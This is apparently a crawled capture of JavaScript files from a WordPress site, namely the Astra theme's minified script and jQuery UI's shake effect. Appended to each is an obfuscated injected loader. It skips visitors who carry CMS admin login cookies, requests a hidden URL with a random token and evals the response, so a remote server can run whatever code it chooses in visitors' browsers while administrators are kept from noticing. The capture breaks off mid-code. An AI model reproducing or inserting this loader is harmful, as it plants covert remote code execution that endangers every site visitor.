C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.2
body_size: 5880
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&a.push(e):a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}();var astraTriggerEvent=function(e,t,a){var n=new CustomEvent(t,2<arguments.length&&void 0!==a?a:{});e.dispatchEvent(n)};!function(){function e(){var e=document.querySelector("body").style.overflow;document.querySelector("body").style.overflow="hidden";var t=window.innerWidth;document.querySelector("body").style.overflow=e;var a=astra.break_point,n=document.querySelectorAll(".main-header-bar-wrap");if(0<n.length)for(var s=0;s<n.length;s++)"DIV"==n[s].tagName&&n[s].classList.contains("main-header-bar-wrap")&&(a<t?(null!=l[s]&&l[s].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))}var t,a,n,l=document.querySelectorAll(".main-header-menu-toggle"),s={};e(),AstraToggleSubMenu=function(){var e=this.parentNode;if(e.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&!this.classList.contains("ast-menu-toggle")){var t=e.querySelector("a").getAttribute("href");""===t&&"#"===t||(window.location=t)}for(var a=e.querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}var o=e.parentNode.querySelectorAll(".menu-item-has-children");for(n=0;n<o.length;n++)if(o[n]!=e){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}e.classList.contains("menu-item-has-children")&&(astraToggleClass(e,"ast-submenu-expanded"),e.classList.contains("ast-submenu-expanded")?e.querySelector(".sub-menu").style.display="block":e.querySelector(".sub-menu").style.display="none")},AstraNavigationMenu=function(e){console.warn("AstraNavigationMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future.")},AstraToggleMenu=function(e){if(console.warn("AstraToggleMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future. Use AstraToggleSubMenu() instead."),0<e.length)for(var t=0;t<e.length;t++)e[t].addEventListener("click",AstraToggleSubMenu,!1)},AstraToggleSetup=function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<l.length)for(var t=0;t<l.length;t++)if(l[t].setAttribute("data-index",t),s[t]||(s[t]=l[t],l[t].addEventListener("click",astraNavMenuToggle,!1)),void 0!==e[t]){if(document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link"))var a=e[t].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > .menu-link, .ast-header-break-point ul.main-header-menu .ast-menu-toggle");else a=e[t].querySelectorAll("ul.main-header-menu .ast-menu-toggle");if(0<a.length)for(var n=0;n<a.length;n++)a[n].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){e.preventDefault();var t=document.querySelectorAll(".main-header-bar-navigation"),a=this.getAttribute("data-index");if(void 0===t[a])return!1;for(var n=t[a].querySelectorAll(".menu-item-has-children"),s=0;s<n.length;s++){n[s].classList.remove("ast-submenu-expanded");for(var o=n[s].querySelectorAll(".sub-menu"),r=0;r<o.length;r++)o[r].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(t[a],"toggle-on"),astraToggleClass(l[a],"toggled"),t[a].classList.contains("toggle-on")?(t[a].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(t[a].style.display="",document.body.classList.remove("ast-main-header-nav-open")))},document.body.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),window.addEventListener("resize",function(){"INPUT"!==document.activeElement.tagName&&(e(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){var e,t;for(AstraToggleSetup(),e=document.querySelectorAll(".navigation-accessibility"),t=0;t<=e.length-1;t++)e[t]&&i(e[t])}),n=(a=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?t=/\brv[ :]+(\d+)/g.exec(a)||[]:"Chrome"===n[1]&&null!=(t=a.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=a.match(/version\/(\d+)/i))&&n.splice(1,1,t[1]),bodyElement=document.body,"Safari"===n[0]&&n[1]<11&&bodyElement.classList.add("ast-safari-browser-less-than-11"));for(var o=document.getElementsByClassName("astra-search-icon"),r=0;r<o.length;r++)o[r].onclick=function(e){if(this.classList.contains("slide-search")){e.preventDefault();var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200))}};function i(e){if(e&&(button=e.getElementsByTagName("button")[0],"undefined"!=typeof button||(button=e.getElementsByTagName("a")[0],"undefined"!=typeof button)))if(menu=e.getElementsByTagName("ul")[0],"undefined"!=typeof menu){for(menu.setAttribute("aria-expanded","false"),-1===menu.className.indexOf("nav-menu")&&(menu.className+=" nav-menu"),button.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),button.setAttribute("aria-expanded","false"),menu.setAttribute("aria-expanded","false")):(e.className+=" toggled",button.setAttribute("aria-expanded","true"),menu.setAttribute("aria-expanded","true"))},links=menu.getElementsByTagName("a"),subMenus=menu.getElementsByTagName("ul"),r=0,len=subMenus.length;r<len;r++)subMenus[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,len=links.length;r<len;r++)links[r].addEventListener("focus",d,!0),links[r].addEventListener("blur",u,!0),links[r].addEventListener("click",c,!0)}else button.style.display="none"}function c(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(!document.body.classList.contains("ast-header-break-point")||document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&t.classList.contains("menu-item-has-children"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement;else{document.querySelector(".main-header-menu-toggle").classList.remove("toggled");var a=document.querySelector(".main-header-bar-navigation");a.classList.remove("toggle-on"),a.style.display="none";var n=document.querySelector(".menu-below-header-toggle"),s=document.querySelector(".ast-below-header"),o=document.querySelector(".ast-below-header-actual-nav");n&&s&&o&&(n.classList.remove("toggled"),s.classList.remove("toggle-on"),o.style.display="none");var r=document.querySelector(".menu-above-header-toggle"),l=document.querySelector(".ast-above-header"),i=document.querySelector(".ast-above-header-navigation");r&&l&&i&&(r.classList.remove("toggled"),l.classList.remove("toggle-on"),i.style.display="none"),astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}}function d(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}function u(){var e=this||"";if(link=new String(e),-1===link.indexOf("#")||!document.body.classList.contains("ast-mouse-clicked"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}if(document.body.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window){var m=document.body;m.addEventListener("mousedown",function(){m.classList.add("ast-mouse-clicked")}),m.addEventListener("keydown",function(){m.classList.remove("ast-mouse-clicked")})}}();;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3
body_size: 3684
content:
/*!
 * jQuery UI Effects Shake 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(h){"use strict";return h.effects.define("shake",function(e,t){var n=1,i=h(this),a=e.direction||"left",f=e.distance||20,s=e.times||3,u=2*s+1,c=Math.round(e.duration/u),r="up"===a||"down"===a?"top":"left",a="up"===a||"left"===a,o={},d={},m={},g=i.queue().length;for(h.effects.createPlaceholder(i),o[r]=(a?"-=":"+=")+f,d[r]=(a?"+=":"-=")+2*f,m[r]=(a?"-=":"+=")+2*f,i.animate(o,c,e.easing);n<s;n++)i.animate(d,c,e.easing).animate(m,c,e.easing);i.animate(d,c,e.easing).animate(o,c/2,e.easing).queue(t),h.effects.unshift(i,g,1+u)})});;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return 